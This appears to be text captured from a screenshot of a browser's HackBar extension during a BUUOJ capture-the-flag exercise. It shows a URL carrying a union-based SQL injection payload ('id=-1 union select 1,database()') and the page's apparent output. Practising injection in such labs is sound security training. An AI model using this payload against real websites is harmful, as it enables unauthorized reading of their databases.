 title: "1"
content: "news"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://2b935dda-c57b-4989-8aa8-1d7c9f59c32b.node5.buuoj.cn:81/backend/content_detail.php?id=-1 union select 1,database() --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All